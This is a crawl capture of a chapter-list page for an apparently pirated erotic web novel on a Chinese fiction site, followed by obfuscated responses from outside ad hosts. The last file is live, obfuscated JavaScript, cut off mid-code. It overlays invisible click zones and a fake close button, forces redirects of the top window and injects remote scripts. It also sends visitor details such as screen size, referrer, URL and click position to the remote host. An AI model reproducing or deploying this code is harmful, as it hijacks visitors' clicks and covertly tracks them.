

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gsjzy.com/book/26610/
body_size: 4002
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>少妇夏禾(haozing)最新章节_少妇夏禾全文免费阅读无弹窗_疯狂小说网</title>
<meta name="Keywords" content="少妇夏禾,少妇夏禾小说,少妇夏禾最新章节,少妇夏禾" />
<meta name="Description" content="疯狂小说网提供(haozing)大神最新作品《少妇夏禾》最新章节全文免费阅读，少妇夏禾小说TXT下载，少妇夏禾小说全文字更新，大少妇夏禾无弹窗！请关注疯狂小说网最新最快更新少妇夏禾的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="少妇夏禾" />
<meta property="og:description" content="" />
<meta property="og:image" content="http://www.gsjzy.com/files/article/image/26/26610/26610s.jpg" />
<meta property="og:novel:category" content="其他小说" />
<meta property="og:novel:author" content="haozing" />
<meta property="og:novel:book_name" content="少妇夏禾" />
<meta property="og:novel:read_url" content="/book/26610/" />
<meta property="og:url" content="/book/26610/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2023-07-13 18:14" />
<meta property="og:novel:latest_chapter_name" content="少妇夏禾（49）" />
<meta property="og:novel:latest_chapter_url" content="/book/26610/7650.html" />
<link rel="canonical" href="/book/26610/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="11";
	var nrid="section-list";
	var weburl="http://www.gsjzy.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏疯狂小说网</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">疯狂小说网</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">疯狂小说网</a> > 少妇夏禾最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="少妇夏禾" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>少妇夏禾</h1>
						<div class="fix">
							<p>作者：<a href="/author/haozing">haozing</a></p>
							<p class="xs-show">类别：其他小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/26610/7602.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('26610','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2023-07-13 18:14 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《少妇夏禾》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/26610/7650.html">少妇夏禾（49）</a></li><li><a href="/book/26610/7649.html">少妇夏禾（48）</a></li><li><a href="/book/26610/7648.html">少妇夏禾（47）</a></li><li><a href="/book/26610/7647.html">少妇夏禾（46）</a></li><li><a href="/book/26610/7646.html">少妇夏禾（45）</a></li><li><a href="/book/26610/7645.html">少妇夏禾（44）</a></li><li><a href="/book/26610/7644.html">少妇夏禾（43）</a></li><li><a href="/book/26610/7643.html">少妇夏禾（42）</a></li><li><a href="/book/26610/7642.html">少妇夏禾（41）</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《少妇夏禾》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/26610/7602.html">少妇夏禾（01）</a></li><li><a href="/book/26610/7603.html">少妇夏禾（02）</a></li><li><a href="/book/26610/7604.html">少妇夏禾（03）</a></li><li><a href="/book/26610/7605.html">少妇夏禾（04）</a></li><li><a href="/book/26610/7606.html">少妇夏禾（05）2u2u2u.C〇M</a></li><li><a href="/book/26610/7607.html">少妇夏禾（06）</a></li><li><a href="/book/26610/7608.html">少妇夏禾（07）</a></li><li><a href="/book/26610/7609.html">少妇夏禾（08）</a></li><li><a href="/book/26610/7610.html">少妇夏禾（09）</a></li><li><a href="/book/26610/7611.html">少妇夏禾（10）</a></li><li><a href="/book/26610/7612.html">少妇夏禾（11）2u2u2u.C〇M</a></li><li><a href="/book/26610/7613.html">少妇夏禾（12）</a></li><li><a href="/book/26610/7614.html">少妇夏禾（13）</a></li><li><a href="/book/26610/7615.html">少妇夏禾（14）</a></li><li><a href="/book/26610/7616.html">少妇夏禾（15）</a></li><li><a href="/book/26610/7617.html">少妇夏禾（16）</a></li><li><a href="/book/26610/7618.html">少妇夏禾（17）</a></li><li><a href="/book/26610/7619.html">少妇夏禾（18）</a></li><li><a href="/book/26610/7620.html">少妇夏禾（19）</a></li><li><a href="/book/26610/7621.html">少妇夏禾（20）</a></li><li><a href="/book/26610/7622.html">少妇夏禾（21）2u2u2u.C0M</a></li><li><a href="/book/26610/7623.html">少妇夏禾（22）</a></li><li><a href="/book/26610/7624.html">少妇夏禾（23）</a></li><li><a href="/book/26610/7625.html">少妇夏禾（24）</a></li><li><a href="/book/26610/7626.html">少妇夏禾（25）</a></li><li><a href="/book/26610/7627.html">少妇夏禾（26）</a></li><li><a href="/book/26610/7628.html">少妇夏禾（27）</a></li><li><a href="/book/26610/7629.html">少妇夏禾（28）</a></li><li><a href="/book/26610/7630.html">少妇夏禾（29）</a></li><li><a href="/book/26610/7631.html">少妇夏禾（30）</a></li><li><a href="/book/26610/7632.html">少妇夏禾（31）</a></li><li><a href="/book/26610/7633.html">少妇夏禾（32）</a></li><li><a href="/book/26610/7634.html">少妇夏禾（33）</a></li><li><a href="/book/26610/7635.html">少妇夏禾（34）</a></li><li><a href="/book/26610/7636.html">少妇夏禾（35）</a></li><li><a href="/book/26610/7637.html">少妇夏禾（36）</a></li><li><a href="/book/26610/7638.html">少妇夏禾（37）</a></li><li><a href="/book/26610/7639.html">少妇夏禾（38）</a></li><li><a href="/book/26610/7640.html">少妇夏禾（39）</a></li><li><a href="/book/26610/7641.html">少妇夏禾（40）</a></li><li><a href="/book/26610/7642.html">少妇夏禾（41）</a></li><li><a href="/book/26610/7643.html">少妇夏禾（42）</a></li><li><a href="/book/26610/7644.html">少妇夏禾（43）</a></li><li><a href="/book/26610/7645.html">少妇夏禾（44）</a></li><li><a href="/book/26610/7646.html">少妇夏禾（45）</a></li><li><a href="/book/26610/7647.html">少妇夏禾（46）</a></li><li><a href="/book/26610/7648.html">少妇夏禾（47）</a></li><li><a href="/book/26610/7649.html">少妇夏禾（48）</a></li><li><a href="/book/26610/7650.html">少妇夏禾（49）</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/47826/" class="item">绝代仙子的沦丧</a><a href="/book/26610/" class="item">少妇夏禾</a><a href="/book/19763/" class="item">娇妻沉沦日记</a><a href="/book/47848/" class="item">掌中的美母</a><a href="/book/47847/" class="item">我的黑人舍友兄弟帮我教训婊子前女友</a><a href="/book/403/" class="item">仙魔同修</a>	</div>
</div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dba52664e25843b1861f69f157ea904d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1807tc.wr1ju6.com:8004/d/7032?t=0.3385168617671621
body_size: 1126
content:
{"key":"[\"6f\"g10s@=\"dfXY5F6LY5MdfM6f\"g@Q@K=\"JF6^Y\"g}1K{KQo0sQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/@1}onsn{1s}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{01F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{01F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smC@s0KRRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gon00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://177032tg.kuesf1.com:8004/sc/7032?n=zjaojhbc
body_size: 16071
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var 